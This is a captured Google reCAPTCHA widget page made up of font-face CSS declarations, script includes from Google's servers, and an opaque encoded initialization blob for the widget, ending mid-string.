<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ok3lfGMAqWhIsqg5Nynivg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ok3lfGMAqWhIsqg5Nynivg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ok3lfGMAqWhIsqg5Nynivg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KfVw7DisKSw7AUAX7ClsOQEEnDoSbDpVPCt2wBeSHCtwTDo0NNKnhnV8OMZ8O/w5J4G1HCuwtlI8KifjRwwrsXw4/DtMK4IsKawojCssKPw5h8w7hKHMKmN2/DjcOSUcO3w7zDuwnChcOdwr0iCsOJPirCgsOkIHhwKcOsw7rCiT7Dk8OEFGAywofDqk7CtcOIwqzDlcOPYQbDhMKHwqDCrHrCukIMw5nDocK3wqoGw7kKwrzCnMKJwqbDvVXDisKNwonDqFhlwrhrw4U1w4nDjcKRXsKRw606PMOcaMKOTB/[base64]/ChcO7FHwxw580UwVeQsKuwo/CglRzAcOCw6jCvMKQwo/DpgXCscOfw4HDhMOxV8OywpXDgcOHKsKOworDv8Ojw5AnbcOxwrwcw5TCkDxjwpocw4srwo4hSDTCoyNbw4w6cMOPTMOrY8KFw6NODcKMfMKRw5rCg8OkRcKdw6XCvxApfh/CgmnDiyjCtMKFwpFkwrk2wpEsOcKpwqJ3w4hTHW/CocOgwrPCmsOKwofDm8O+wpHDmWTCuMKRw5Vcw5Iew67DmHbCrSnCgC4kdcO2w4FTw7DDmh7Ds3LCkTEBNUzDqETDs3Qsw6kaVXjCpsOrw7/DvcOVwqVjIcOwNcOkHsOnQ8Kzwq84w4A9LcO/w5oLwonDmmIcBcODQsOoKcKrEhPCpMKYKRHCjcKTwp7CoVXCnm0gfcOEworClRMMbAxMwpzCq8Ocwrk2w5USwozCtCA4w7fDp8OowqY2MGnDhsKjGVN9NkTDu8KRw4QSw7N5KMKwS2jCiVwmQ8Kuw4bDj0dZLl0Ew4vCrg12wroWwpjCkWPDsEVrHsKQSlbCpcK7wqk/XCHDpjfCozUTwpTDlcKvWsO2w6h4w6LCqcKGOi0FMcO1w4TCjMK6YcOxYRDDhksaRMKow63ClhBlw7YAwpcOQ33ClMOQATPDumhvQcOlw7Q2XmLCjXvDrcKVw7vClTbCnsKiw7h4wpTDnFdhI0o7EHhLw60bw4fCiiLCpQbCpmw4w5psBEcmHkHDuMOaOMOWw5BWMTp/Ty7Dt8KcbnphbmEIW8OMV8KXdAJSYSDCkMOfe8KpOmpAYRlYAgsbwpvDrR1HUMKvwrDCpwLCgQtBw5BYw7MbNFcuw43CrmXCt3HDsMKtw6Nww5lIWcO7w7YTwpvClMKFAX3Ch8OcTcKhEsKRw4rCvsOfw4rCnirCvgU9OS/CuT9WLk/[base64]/DgFHDqsKBFcKZQT7DqgHDmAoawodkw6LDv3LCoS3CusKfVcKtWRTDoMO/BsKUV8KPOgPCgcO3wrPDvUN1WcO+E8Kkw4PDnifDjMOOwpPCksKfcMKiw4vCiMOvw6/DryUTHsKpVMOHKgc2bMOxWXTCiAXClsKmYMKzGcKRwrzCssO8ORDCksOmwrvChj9Ywq/CuHQtUsOwezlPwr/DmyfDmcKEw5HCisOqw4wmAMO4wpHCiMKALsOMwqAQwpTDgMK5wqDCk8KFATMDwpJWdEzDmFbCmGbCrBXDkHjDmcO1bCwnw5rCgnzDvFwDVCHCusOOLsOOwo3CmsKSOMO6w5PDq8Odw4dlSmEAU3IKQykgw7nDuMO+wovDnkEAfD41wqDClgBqe8Ode29KfcOSPn0/ci7Cr8OcwoAkG03DhUrDtmzCvsO9e8Ojw48EUsO9w4TDgGHClivCswvDscKyJ2EGwrFMwqzCk0DDnRMVw7tkDhIPUMK4F8OGw6/Cl8OrWVvDuMKLUcO2wrIzYcK0w5ERw7/[base64]/FMOIw57Di3dUw6vDt8OHWsOJwo1eMMKNWnDCr8KOwqLCqyrCtjRpw4E9YUtgwpLCjidfw61tw5bCj8Knw4bDkcOyKEk5wr9twpV2IsKLQGLCrA/CiCVAw5zCssKbNMKJY2xTwpRIwqLDvRYXci8RKTd2wpnCssKTO8O6wo/CncKOBFk4MRMfDDnDlRTDm8OPVU/CksOPOsKDZ8OMw6MMw5sUwqzCqhp6LsOjw7R0XcOQw4TChcOdH8OqUzjCg8K4NSbDgsOjPMO2wpbDkWDCssOWw4LDlGrDhg7CqX/CrTMnwpghw7QZd8OfwpYycA5Swr/Don3DtMOGQ8KAQyvDucOlwqrCiG8+w7oxa8Orw5sPw7BjK8KCRMOwwrJ7AH0XGsOmw5NAC8K2woDCpsKYLsKyB8OAwrDCvGtuETUXw5lTXVnDhQTDvHAQwrjDuFleWsOFwoPDiMO/w4Ykw5PCm1wDFMKff8OAw790w4nCocO/[base64]/A2cMfUEywrswUcKmworCilNhwrteQRNKw4pTw5zCpmUvZxF8w5dbNsOQNMKAwojDrcOTw7t2w43DgAnCqMK+wrtHOMK1wpYtw5QEOVFRw7wLbsKOEj/DkcKnCMO1esOyDcOnPsOWYkzCo8OuNsKPw6ExHwl1wp7DnHvDkBvDrcO2HiXDjWkWwpt7aMKmwogQw7NbPMOzP8O5VA0aN1EZw4M0w5/DoB/Dgls0w67CmsOHTyA7EsOTwrbCjh8Iw5cYOsOaw5jChMKzwq7Ci0nCgVNPe1siSMKKHsKSXsOAe8KmwpJkw5t5wqMMVcOjw4NVOsOmV2lBfMO/wokow57CsCULeSFjw6Rrwr/CijVXwp7DusKFVw8cHMK6AETCox3CocKQCMOJLUzCtVbChcKUWMKwwq9Vw5rCkcKLKxPCu8ObeFtFwqFZaz7DsnbDmz7DsVjCvUdXw7Uqw78Jw5J/w44Ww4HDt8OQbMK4EsKmwpvCm8ODw5VrOcOTDBrDisKnw5DDs8OUwo5NOzXCsxzCrsOJDA85w6LDvcKOATXCkX/DqjVAw5HCq8Ozfw1OTVhpwoYmw6DCmzYawqcGd8OIwqonw5ASwpfDqQxRw5VNwqzDn1FYHcKgecO6HWLDjU9XSMOCwpx4wp7CnRpQwp50wpU2XMKvw7ZEwo/DtcOUwogQemLCvXnCqMOdaWfDtsOTFkjCjcKvwoIBc0wJIUJtw5QWIcKsPnh0PF81GMOVD8Kbw6gzbwrChEAaw5cFwrwEw7DCgE3CpsO/eXU9GMKmNwVSJWTDl3lPMcK+w4UqbcKyXlPClRZ3NjLDjMOjw67DvcKSw4PDtjbDl8KII1DCmsOMwqfDosKtw5lLJQUcwr5bGsOCwoh/w6ZtC8K2d23DusKRw7TDkMOPwpDDkgpPw4ciOMOBw47DoTbDicOOE8O1wp1cw4Mjw6Bkwo9RQ3HDkkwew5gtcsOnw61/OMKTZcOFNypOw7vDtCrCs1DChRLDvWXCi3DDvlI2TgzDmFbCqm0UScOqwqoJwpUzwqQRwoVCw7UyZsOkCBDDjVJdEMKawqcKYhdiwo5dNMK2w7hAw6DCl8K5woloA8KSwqEqUcKtwq3DtMKew4bCiis7woLCk2slQcKpAsKXa8Kcw5F6wqwpw6p/an3DuMOzESjDkMKwAE4Fw4DDgC9ZXSrCmsO6w5wvwowNAAxzVcOKwpPDlnnDs